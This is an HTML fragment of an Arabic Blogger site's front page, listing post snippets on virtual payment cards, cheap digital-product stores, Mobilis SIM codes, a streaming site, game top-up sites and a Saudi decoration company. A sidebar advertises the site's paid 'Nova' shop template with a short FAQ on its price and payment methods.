<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
